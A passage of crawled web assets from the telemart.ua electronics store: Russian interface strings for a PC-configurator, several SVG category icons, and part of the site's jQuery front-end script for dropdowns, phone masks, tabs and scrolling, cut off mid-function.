<br/>плата","dd0d87a4566ea14cf0f555762146f2bd":"Модули <br/>памяти","bbc375ec8c4853d4a322f25cd2e494a5":"SSD <br/>диск","d00cb4d06e55cebe89b070773b54efb4":"Система <br/>охлаж- <br/>дения","3daed4deef453f99865906ec9d5091cf":"Блок питания","28069411fdd19f15f05425cfeb8e7104":"Корпус","696719608f09da584ad3e1f195a89247":"Кастомные кабели питания","5aafbcbb9ebe98694c92906ff6e7a063":"Держатели к видеокартам","f7c8048a7ce8ecdde01a2a1657f9b86d":"ИБП","d26931a0259738d8a5441bf99289abd3":"Монитор","151ed743698616c533c634cdcc19b4cd":"HDMI, DVI, VGA кабели","9e9cb7c6a9313ecd256e1123c6595410":"Клавиатура","c1f9a37b6bf2c85676a89aeb639d8b23":"Мышка","b4cfadc32ffb375dae6905aad364165c":"Коврик к мышке","07801e56e79e2b02b5b0badb8d7ab628":"Наушники","d02c2a21440840348beff3fa2c8953f8":"Программное обеспечение","bc0e37e1fbc20480f4d464da70c4898c":"Сетевой фильтр","f7cc7b2a613a1acc5d66a2b4e30ddc74":"базовых","98cbb3f9fc2848831818f774687e6dc6":"компонентов","da18bf80adb3f13c0bc5b80841bceff2":"Заказать","15e621e804669f5b957b4afc8864d83d":"Краткая информация","caac163c13f36e3b8d838000b71e9ad0":"Основные комплектующие","4e40e21ecc17be217b4c9149a4c6681a":"до полной сборки","e76a2d7f08dbd15418d89cb58f53805d":"Дополнительные комплектующие","fc15146390846aaed8061c3db61eb125":"Периферия","dfbb0b012e2b1acf4cac8894ae267b77":"Создать аккаунт"};return{getLanguageItems:function(){return _languages;}};})();

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/servicepcnout.svg
body_size: 986
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="15.5536" y1="13.5101" x2="21.4672" y2="36.8339" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 7.699219 25 L 7.699219 11 C 7.699219 10.398438 8.101562 10 8.699219 10 L 27.699219 10 C 28.300781 10 28.699219 10.398438 28.699219 11 C 28.699219 12.199219 28.699219 13.398438 28.699219 14.5 C 28.699219 17.398438 28.699219 20.300781 28.699219 23.199219 C 28.699219 23.800781 28.699219 24.398438 28.699219 25 C 28.699219 25.101562 28.699219 25.398438 28.398438 25.699219 C 28.199219 25.898438 28 26 27.699219 26 L 8.699219 26 C 8.199219 26 7.699219 25.601562 7.699219 25 Z M 7.699219 25 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 22.699219 11 L 17.699219 11 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 15.699219 11 C 15.699219 11.550781 15.253906 12 14.699219 12 C 14.148438 12 13.699219 11.550781 13.699219 11 C 13.699219 10.449219 14.148438 10 14.699219 10 C 15.253906 10 15.699219 10.449219 15.699219 11 Z M 15.699219 11 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.898438 30.398438 L 5.398438 28.398438 C 5.601562 28.101562 5.898438 28 6.199219 28 L 30.199219 28 C 30.5 28 30.800781 28.101562 31 28.398438 L 32.5 30.398438 C 33 31.101562 32.5 32 31.699219 32 L 4.699219 32 C 3.898438 32 3.398438 31.101562 3.898438 30.398438 Z M 3.898438 30.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 30.300781 24.5 L 30 23 C 30 22.898438 29.898438 22.898438 29.898438 22.898438 C 29.398438 22.800781 29 22.601562 28.601562 22.398438 C 28.5 22.398438 28.5 22.398438 28.398438 22.398438 L 27 23.101562 L 26.398438 22.5 L 27.199219 21.199219 C 27.199219 21.101562 27.199219 21.101562 27.199219 21 C 27 20.601562 26.800781 20.101562 26.699219 19.699219 C 26.699219 19.601562 26.601562 19.601562 26.601562 19.601562 L 25.101562 19.300781 L 25.101562 18.5 L 26.601562 18.199219 C 26.699219 18.199219 26.699219 18.101562 26.699219 18.101562 C 26.800781 17.601562 27 17.199219 27.199219 16.800781 C 27.199219 16.699219 27.199219 16.699219 27.199219 16.601562 L 26.398438 15.300781 L 27 14.699219 L 28.300781 15.5 C 28.398438 15.5 28.398438 15.5 28.5 15.5 C 28.898438 15.300781 29.300781 15.101562 29.800781 15 C 29.898438 15 29.898438 14.898438 29.898438 14.898438 L 30.199219 13.398438 L 30.601562 13.398438 L 30.601562 9 C 30.601562 8.398438 30.199219 8 29.601562 8 L 6.601562 8 C 6 8 5.601562 8.398438 5.601562 9 L 5.601562 27 C 5.601562 27.601562 6 28 6.601562 28 L 29.601562 28 C 30.199219 28 30.601562 27.601562 30.601562 27 L 30.601562 24.5 C 30.601562 24.5 30.398438 24.5 30.300781 24.5 Z M 30.300781 24.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 30.699219 20.601562 C 31.601562 20.601562 32.398438 19.800781 32.398438 18.898438 C 32.398438 18 31.601562 17.199219 30.699219 17.199219 C 29.800781 17.199219 29 18 29 18.898438 C 29 19.800781 29.800781 20.601562 30.699219 20.601562 Z M 30.699219 20.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 31.101562 24.5 L 31.398438 23 C 31.398438 22.898438 31.5 22.898438 31.5 22.898438 C 31.898438 22.800781 32.398438 22.601562 32.800781 22.398438 C 32.898438 22.398438 32.898438 22.398438 33 22.398438 L 34.300781 23.199219 L 34.898438 22.601562 L 34.101562 21.300781 C 34.101562 21.199219 34.101562 21.199219 34.101562 21.101562 C 34.398438 20.699219 34.5 20.300781 34.601562 19.800781 C 34.601562 19.699219 34.699219 19.699219 34.699219 19.699219 L 36.199219 19.398438 L 36.199219 18.601562 L 34.699219 18.300781 C 34.601562 18.300781 34.601562 18.199219 34.601562 18.199219 C 34.5 17.800781 34.300781 17.300781 34.101562 16.898438 C 34.101562 16.800781 34.101562 16.800781 34.101562 16.699219 L 34.898438 15.398438 L 34.300781 14.800781 L 33 15.601562 C 32.898438 15.601562 32.898438 15.601562 32.800781 15.601562 C 32.398438 15.398438 32 15.199219 31.5 15.101562 C 31.398438 15.101562 31.398438 15 31.398438 15 L 31.101562 13.5 L 30.300781 13.5 L 30 14.800781 C 30 14.898438 29.898438 14.898438 29.898438 14.898438 C 29.398438 15 29 15.199219 28.601562 15.398438 C 28.5 15.398438 28.5 15.398438 28.398438 15.398438 L 27 14.699219 L 26.398438 15.300781 L 27.199219 16.601562 C 27.199219 16.699219 27.199219 16.699219 27.199219 16.800781 C 26.898438 17.199219 26.800781 17.601562 26.699219 18.101562 C 26.699219 18.199219 26.601562 18.199219 26.601562 18.199219 L 25.101562 18.5 L 25.101562 19.300781 L 26.601562 19.601562 C 26.699219 19.601562 26.699219 19.699219 26.699219 19.699219 C 26.800781 20.101562 27 20.601562 27.199219 21 C 27.199219 21.101562 27.199219 21.101562 27.199219 21.199219 L 26.398438 22.5 L 27 23.101562 L 28.300781 22.300781 C 28.398438 22.300781 28.398438 22.300781 28.5 22.300781 C 28.898438 22.601562 29.300781 22.699219 29.800781 22.800781 C 29.898438 22.800781 29.898438 22.898438 29.898438 22.898438 L 30.199219 24.398438 C 30.601562 24.5 30.898438 24.5 31.101562 24.5 Z M 31.101562 24.5 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3448-h.svg
body_size: 465
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="8" y="8" width="30.6" height="30.6" rx="5.4" fill="url(#paint0_linear_209_169)"/>
<path d="M29.4375 4H10.5625C6.94394 4 4 6.94394 4 10.5625V29.4375C4 33.0561 6.94394 36 10.5625 36H29.4375C33.0561 36 36 33.0561 36 29.4375V10.5625C36 6.94394 33.0561 4 29.4375 4ZM34.125 29.4375C34.125 32.0222 32.0222 34.125 29.4375 34.125H10.5625C7.97781 34.125 5.875 32.0222 5.875 29.4375V10.5625C5.875 7.97781 7.97781 5.875 10.5625 5.875H29.4375C32.0222 5.875 34.125 7.97781 34.125 10.5625V29.4375Z" fill="#94B80A"/>
<path d="M15.6824 15.2608C15.6824 15.2608 14.827 15.2647 14.2118 16.0757C13.6646 16.7968 13.8039 17.4136 13.8039 17.4136C13.8039 17.4136 14.5458 17.5419 15.1984 16.7577C15.8096 16.0232 15.6824 15.2608 15.6824 15.2608Z" fill="#94B80A"/>
<path d="M16.3723 20.2233C16.3723 18.9669 17.3851 18.4492 17.3851 18.4492C17.3851 18.4492 16.8673 17.5126 15.5511 17.5126C14.7864 17.5126 14.199 17.9477 13.8824 17.9477C13.5138 17.9477 12.9633 17.5387 12.2541 17.5387C11.1631 17.5387 10 18.5156 10 20.3778C9.99994 22.2704 11.3741 24.625 12.4619 24.625C12.8416 24.625 13.4245 24.2426 14.0119 24.2426C14.5884 24.2426 15.0138 24.6113 15.5609 24.6113C16.7521 24.6113 17.6339 22.1291 17.6339 22.1291C17.6339 22.1291 16.3723 21.6406 16.3723 20.2233Z" fill="#94B80A"/>
<path d="M22.9998 22.8375C22.8998 22.8793 22.4373 23.075 22.0873 23.075C21.7186 23.075 21.4623 22.8906 21.4623 22.4375V19.2375H22.8373V17.95H21.4623V15.825H19.7873V17.95H18.9248V19.2375H19.7873V23C19.7873 24 20.3747 24.6125 21.4873 24.6125C21.8455 24.6125 22.1873 24.5625 22.5123 24.4625C22.8373 24.3625 23.1123 24.2625 23.3373 24.1625L22.9998 22.8375Z" fill="#94B80A"/>
<path d="M28.625 17.95L26.95 23.1375L25.2875 17.95H23.5625L25.975 24.5H27.7875L30.2 17.95H28.625Z" fill="#94B80A"/>
<defs>
<linearGradient id="paint0_linear_209_169" x1="8.69026" y1="39.6537" x2="46.3327" y2="9.79686" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/soft.svg
body_size: 1247
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="17.4222" y1="16.14" x2="22.9199" y2="37.8236" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 6.199219 21.800781 L 6.199219 10.398438 C 6.199219 10 6.800781 9.601562 7.5 9.601562 L 32.300781 9.601562 C 33 9.601562 33.601562 10 33.601562 10.398438 L 33.601562 21.800781 C 33.601562 22.199219 33 22.601562 32.300781 22.601562 L 7.5 22.601562 C 6.800781 22.601562 6.199219 22.199219 6.199219 21.800781 Z M 6.199219 21.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 22.5 25.199219 L 17.5 25.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 27.101562 7.601562 C 27.199219 7.601562 27.300781 7.601562 27.398438 7.601562 C 29.5 7.601562 31.601562 7.601562 33.699219 7.601562 C 34.800781 7.601562 35.398438 8.199219 35.398438 9.300781 C 35.398438 14.699219 35.398438 20.101562 35.398438 25.5 C 35.398438 26.601562 34.800781 27.199219 33.699219 27.199219 C 30.5 27.199219 27.300781 27.199219 24.101562 27.199219 C 24 27.199219 23.800781 27.199219 23.699219 27.199219 C 23.800781 27.898438 23.898438 28.601562 24 29.199219 C 24 29.199219 24.101562 29.199219 24.101562 29.199219 C 24.699219 29.101562 25.101562 29.398438 25.398438 29.898438 C 25.699219 30.398438 26.101562 30.898438 26.5 31.398438 C 26.601562 31.601562 26.699219 31.800781 26.601562 32 C 26.5 32.199219 26.300781 32.300781 26 32.300781 C 22 32.300781 17.898438 32.300781 13.898438 32.300781 C 13.601562 32.300781 13.398438 32.300781 13.300781 32 C 13.199219 31.699219 13.300781 31.601562 13.398438 31.398438 C 13.800781 30.800781 14.300781 30.300781 14.699219 29.699219 C 14.898438 29.398438 15.199219 29.199219 15.601562 29.300781 C 15.699219 29.300781 15.800781 29.300781 15.898438 29.300781 C 16 28.601562 16.101562 28 16.199219 27.300781 C 16 27.300781 15.898438 27.300781 15.800781 27.300781 C 12.601562 27.300781 9.398438 27.300781 6.199219 27.300781 C 5.101562 27.300781 4.5 26.699219 4.5 25.601562 C 4.5 20.199219 4.5 14.898438 4.5 9.5 C 4.5 8.398438 5.101562 7.800781 6.300781 7.800781 C 7.601562 7.800781 9 7.800781 10.300781 7.800781 C 13.300781 7.800781 16.300781 7.800781 19.300781 7.800781 C 20.199219 7.800781 20.101562 7.800781 20.800781 7.800781 C 23.5 7.601562 25.601562 7.601562 27.101562 7.601562 Z M 6.300781 8.699219 C 6.199219 8.699219 5.898438 8.699219 5.699219 8.800781 C 5.601562 8.898438 5.601562 9.101562 5.601562 9.398438 C 5.601562 13.898438 5.601562 18.300781 5.601562 22.800781 C 5.601562 22.898438 5.601562 23 5.601562 23.101562 C 15.199219 23.101562 24.800781 23.101562 34.398438 23.101562 C 34.398438 23 34.398438 22.898438 34.398438 22.800781 C 34.398438 18.398438 34.398438 13.898438 34.398438 9.5 C 34.398438 9.199219 34.398438 9 34.300781 8.898438 C 34.101562 8.699219 33.800781 8.699219 33.699219 8.800781 C 32.699219 8.800781 7.199219 8.699219 6.300781 8.699219 Z M 5.601562 24.101562 C 5.601562 24.5 5.601562 24.898438 5.601562 25.398438 C 5.601562 26.101562 5.699219 26.199219 6.398438 26.199219 C 15.5 26.199219 24.601562 26.199219 33.699219 26.199219 C 33.800781 26.199219 33.898438 26.199219 34 26.199219 C 34.199219 26.101562 34.398438 25.898438 34.398438 25.800781 C 34.5 25.300781 34.398438 24.699219 34.398438 24.199219 C 24.800781 24.101562 15.199219 24.101562 5.601562 24.101562 Z M 17.300781 27.199219 C 17.199219 27.898438 17.101562 28.601562 17 29.199219 C 19 29.199219 21 29.199219 23 29.199219 C 22.898438 28.5 22.800781 27.800781 22.699219 27.199219 C 20.898438 27.199219 19.101562 27.199219 17.300781 27.199219 Z M 25.101562 31.300781 C 24.800781 31 24.601562 30.699219 24.398438 30.398438 C 24.300781 30.300781 24.199219 30.300781 24.101562 30.300781 C 21.300781 30.300781 18.601562 30.300781 15.800781 30.300781 C 15.699219 30.300781 15.601562 30.300781 15.601562 30.300781 C 15.300781 30.601562 15.101562 30.898438 14.800781 31.300781 C 18.300781 31.300781 21.699219 31.300781 25.101562 31.300781 Z M 25.101562 31.300781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 25.199219 9.800781 C 25.199219 11.699219 25.199219 13.5 25.199219 15.398438 C 23.101562 15.398438 21 15.398438 18.898438 15.398438 C 18.898438 13.800781 18.898438 12.300781 18.898438 10.699219 C 20.898438 10.398438 23 10.101562 25.199219 9.800781 Z M 25.199219 9.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 25.199219 21.5 C 23.101562 21.199219 21 20.898438 18.800781 20.601562 C 18.800781 19 18.800781 17.5 18.800781 15.898438 C 18.800781 15.898438 18.898438 15.898438 18.898438 15.898438 C 19.300781 15.898438 19.800781 15.898438 20.199219 15.898438 C 21.800781 15.898438 23.300781 15.898438 24.898438 15.898438 C 25.101562 15.898438 25.101562 15.898438 25.101562 16.101562 C 25.101562 17.800781 25.101562 19.601562 25.101562 21.300781 C 25.199219 21.398438 25.199219 21.5 25.199219 21.5 Z M 25.199219 21.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 13.5 16 C 15.101562 16 16.699219 16 18.300781 16 C 18.300781 16 18.300781 16.101562 18.300781 16.101562 C 18.300781 17.601562 18.300781 19 18.300781 20.5 C 18.300781 20.601562 18.300781 20.601562 18.199219 20.601562 C 17.398438 20.5 16.699219 20.398438 15.898438 20.300781 C 15.199219 20.199219 14.5 20.101562 13.800781 20 C 13.601562 20 13.601562 20 13.601562 19.800781 C 13.601562 18.601562 13.601562 17.398438 13.601562 16.199219 C 13.5 16 13.5 16 13.5 16 Z M 13.5 16 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 18.300781 10.800781 C 18.300781 10.898438 18.300781 11 18.300781 11.101562 C 18.300781 12.398438 18.300781 13.699219 18.300781 14.898438 C 18.300781 15 18.300781 15.101562 18.300781 15.199219 C 18.300781 15.300781 18.300781 15.300781 18.199219 15.300781 C 17.5 15.300781 16.699219 15.300781 16 15.300781 C 15.199219 15.300781 14.5 15.300781 13.699219 15.300781 C 13.699219 15.300781 13.601562 15.300781 13.601562 15.300781 C 13.601562 15.300781 13.601562 15.199219 13.601562 15.199219 C 13.601562 14 13.601562 12.699219 13.601562 11.5 C 13.601562 11.398438 13.601562 11.398438 13.699219 11.398438 C 14.199219 11.300781 14.601562 11.300781 15.101562 11.199219 C 15.699219 11.101562 16.199219 11 16.800781 11 C 17.300781 10.898438 17.699219 10.898438 18.199219 10.800781 C 18.101562 10.898438 18.199219 10.800781 18.300781 10.800781 Z M 18.300781 10.800781 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c225-h.svg
body_size: 456
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="6.7258" y1="23.7364" x2="35.219" y2="23.7364" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 32.101562 33.398438 L 9.898438 33.398438 C 8.199219 33.398438 6.699219 32 6.699219 30.199219 L 6.699219 17.199219 C 6.699219 15.5 8.101562 14 9.898438 14 L 32.101562 14 C 33.800781 14 35.300781 15.398438 35.300781 17.199219 L 35.300781 30.199219 C 35.199219 32 33.800781 33.398438 32.101562 33.398438 Z M 32.101562 33.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 30.101562 30 L 7.898438 30 C 6.199219 30 4.699219 28.601562 4.699219 26.800781 L 4.699219 13.800781 C 4.699219 12.101562 6.101562 10.601562 7.898438 10.601562 L 30.101562 10.601562 C 31.800781 10.601562 33.300781 12 33.300781 13.800781 L 33.300781 26.800781 C 33.300781 28.5 31.898438 30 30.101562 30 Z M 30.101562 30 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 12.699219 14.601562 C 12.699219 14.300781 12.699219 14 12.699219 13.800781 C 12.699219 13.300781 13.101562 12.898438 13.601562 12.898438 C 14.101562 12.898438 14.5 13.199219 14.5 13.800781 C 14.5 14.398438 14.5 15 14.5 15.699219 C 14.5 16.199219 14.101562 16.5 13.601562 16.601562 C 13.101562 16.601562 12.699219 16.300781 12.699219 15.699219 C 12.699219 15.300781 12.699219 14.898438 12.699219 14.601562 Z M 12.699219 14.601562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 25.699219 14.601562 C 25.699219 14.898438 25.699219 15.199219 25.699219 15.601562 C 25.699219 16.101562 25.300781 16.5 24.800781 16.5 C 24.300781 16.5 24 16.101562 23.898438 15.601562 C 23.898438 15 23.898438 14.398438 23.898438 13.699219 C 23.898438 13.199219 24.300781 12.800781 24.800781 12.800781 C 25.300781 12.800781 25.601562 13.199219 25.699219 13.699219 C 25.699219 14 25.699219 14.300781 25.699219 14.601562 Z M 25.699219 14.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 13.601562 14.699219 L 13.601562 7.5 L 24.800781 7.5 L 24.800781 15 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 22.800781 8.398438 L 15.699219 8.398438 C 15.300781 8.398438 15 8.101562 15 7.699219 L 15 7.300781 C 15 6.898438 15.300781 6.601562 15.699219 6.601562 L 22.800781 6.601562 C 23.199219 6.601562 23.5 6.898438 23.5 7.300781 L 23.5 7.699219 C 23.5 8.101562 23.199219 8.398438 22.800781 8.398438 Z M 22.800781 8.398438 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/hardevel.js?v=1755678577
body_size: 3554
content:
let isMobile = window.mobileCheck();
var cartTopOnce = false;
$(function(){


    // all data-height box logic
    if ($('[data-height]')[0]) {
        $('[data-height]').each(function () {
            let maxHeight = $(this).attr('data-height');
            let allHeight = $(this).outerHeight();
            if (allHeight > maxHeight) {
                $(this).attr('data-allheight', allHeight).css('height', maxHeight + 'px').addClass('data-height-shadow');

                if(!$(this).next().hasClass('toggle-box-wrapper')){
                    $(this).after('<div class="toggle-box-wrapper"><button class="toggle-box-height" data-show="' + lajax.t('Показать полностью') +'" data-hide="' + lajax.t('Скрыть') +'">' + lajax.t('Показать полностью') +'</button></div>');
                }
            }else{
                $(this).parent().find('.toggle-box-wrapper').hide();
                $(this).removeClass('data-height-shadow');
            }
        });
    }
    $('.toggle-box-height').on('click', function () {
        let targetCollapse = $(this).parent().parent().find($('[data-height]'));
        let maxHeight = targetCollapse.attr('data-height');
        let allHeight = targetCollapse.attr('data-allheight');
        if (targetCollapse.hasClass('open')) {
            targetCollapse.removeClass('open');
            targetCollapse.animate({'height': maxHeight}, 200);

            targetCollapse.get(0).scrollIntoView({behavior: "smooth", block: "start", inline: "nearest"});
            $(this).text($(this).attr('data-show'));
        }
        else {

            targetCollapse.css({'height': 'auto'});
            targetCollapse.addClass('open');

            $(this).text($(this).attr('data-hide'));
        }

        return false;
    });
    /////////////////////////////////////////////////

    $('.select').not('.select_city').not('.select_city_place').each(function(){
        $(this).select2({
            minimumResultsForSearch: -1,
            language: 'ru',
            dropdownCssClass: 'dropdown-select'
        });
    });





    $('.select.select_city').not('.select_city_place').select2({
        minimumInputLength: 2,
        minimumResultsForSearch: -1,
        dropdownCssClass: "dropdown-sorting-select",
        language: {
            inputTooShort: function() {
                return lajax.t('Введите два или более символов');
            }
        }
    });
    $('.select.select_city.select_city_place').select2({
        minimumInputLength: 2,
        minimumResultsForSearch: -1,
        dropdownCssClass: "dropdown-sorting-select",
        language: {
            inputTooShort: function() {
                return lajax.t('Введите два или более символов');
            }
        },
        change: function(){

        }
    });

    $('.select.select_city.select_city_place').on('select2:select', function (e) {
        $form = $(this).closest('form');

        const recipeUrl = baseUrl + 'order/places/?id_city=' + e.target.value + '&id_carry=3';

        const requestMetadata = {
            method: 'GET',
            headers: {
                'Content-Type': 'application/json'
            },
            credentials: 'include',
        };

        fetch(recipeUrl, requestMetadata)
            .then(res => res.json())
            .then(res => {
                $places = $form.find('.select_place');
                $places.select2('destroy');
                $places.html('');

                $places.append("<option value=\"\">" + lajax.t('Не выбрано') + "</option>");
                res.data.places.map(function(place){
                    $places.append("<option value=\"" + place.place_id + "\">" + place.place_name + "</option>");
                });

                $places.select2({
                    minimumInputLength: 0,
                    minimumResultsForSearch: 0,
                    dropdownCssClass: "dropdown-sorting-select",
                    language: {
                        inputTooShort: function() {
                            return lajax.t('Введите два или более символов');
                        }
                    },
                })

            });
    });



    $('.modal').appendTo('body');

    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (!d.getElementById(id)) {
            js = d.createElement(s);
            js.id = id;
            js.src = "https://hotline.ua/api/widgets/widgets.min.js";
            fjs.parentNode.insertBefore(js, fjs);
        }
    }(document, "script", "hotline-js-sdk"));

    // Javascript to enable link to tab
    var hash = location.hash.replace(/^#/, '');  // ^ means starting, meaning only match the first hash
    if (hash) {
        $('.nav-tabs [data-bs-target="#' + hash + '"]').tab('show');
        window.location.href = '#' + hash;

    }



    // main page catalogs hover
    if (isMobile || ($(window).width() > 1024)) {
        $('.mainpage-container-cols > .col-lg-3').mouseenter(function () {
            $('body').addClass('main-catalog-open');
        }).mouseleave(function () {
            $('body').removeClass('main-catalog-open');
        });
    }

// Change hash for page-reload
    $('.nav-tabs [data-bs-toggle="tab"]').on('shown.bs.tab', function (e) {
        if(typeof e["data-bs-target"] != 'undefined'){
            window.location.hash = e["data-bs-target"].hash;
        }

    });

    Inputmask.extendDefaults({
        autoUnmask: true,
        showMaskOnHover: true,
        showMaskOnFocus: true,
        placeholder: "_",
        removeMaskOnSubmit: true,
        onUnMask: function (masked, unmasked) {
            if(unmasked)
                return "0" + unmasked;
            else
                return "";
        },
        onBeforeMask: function (value) {

            if(value.charAt(0)=="+" && value.charAt(1)=="3" && value.charAt(2)=="8"){
                return value.substring(6);
            }else if(value.charAt(0)=="0")
                return value.substring(1);
            // Value is stripped of decimals here!
            return value;
        }
    });

    $('.vPhone, .xPhone').inputmask({"mask": "+38 (099) 999 99 99", "cc": "UA", "cd": "Ukraine", "type": "mobile"});
    $('.vBirthday').inputmask({"alias": "datetime",  "inputFormat": "yyyy-mm-dd", "outputFormat": "yyyy-mm-dd"});


    $('[data-hd-toggle="toggle"]').click(function(){
        $button = $(this);

        $button.parent().parent().find('a').removeClass('catalog-slider-main-mobile__link--active');
        $button.addClass('catalog-slider-main-mobile__link--active');

        const id_category = $button.data('hd-id_category');
        const target = $button.data('hd-target');

        if(id_category){
            $(target).children().hide();
            $(target).find('[data-hd-id_category="'+id_category+'"]').parent().show();
        }else{
            $(target).children().show();
        }

    });

    $('[data-ht-toggle="tab"]').click(function(){
        $button = $(this);

        $button.parent().parent().find('a').removeClass('catalog-slider-main-mobile__link--active');
        $button.addClass('catalog-slider-main-mobile__link--active');

        const id_category = $button.attr('data-ht-id_category');
        const target = $button.attr('data-ht-target');
        $(target).parent().children().hide();
        $(target).show();
        if($(target).find('.box-load-more__btn').attr('data-page') == '0'){
            $(target).find('.box-load-more__btn').trigger('click');
        }
    });

    var copyBtn = document.querySelector('.js-copy-btn');
    if(copyBtn){
        copyBtn.addEventListener('click', function(event) {
            copyTextToClipboard(event.target.getAttribute('data-text'));
        });
    }

    // links in footer
    const footerNaviTitle = Array.from(
        document.querySelectorAll(".footer-navi__title")
    );

    footerNaviTitle.map((button) => {
        button.addEventListener("click", () => {
            // Get nearest tooltip
            let panel = button.parentElement;

            // Show and hide tooltip
            panel.classList.toggle("footer-navi__column_opened");
        });
    });

    $('#modalFlash').modal('show');
    $('#modalLanguage').modal('show');

    $('.change_language').click(function(){
        $(this).parent().find('form').trigger('submit');
    });

    var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
    var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
        var popover = new bootstrap.Popover(popoverTriggerEl, {
            placement: 'top',
            modifiers: [{
                name: 'flip',
                options: {
                    fallbackPlacements: ['top', 'right'],
                    offset: [0, 0]
                },
            },],
        });
        return popover;
    });

    // scroll to up
    $(window).scroll(function () {
        if ($(this).scrollTop() > 50) {
            $('#back-to-top').fadeIn();
        } else {
            $('#back-to-top').fadeOut();
        }
    });
    // scroll body to 0px on click
    $('#back-to-top').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 400);
        return false;
    });

    // catalog item hover, add min-height
    if (!isMobile || ($(window).width() > 1024)) {
        if ($('.catalog-container .product-item').length > 1) {
            $('.catalog-container .product-item').mouseenter(function () {
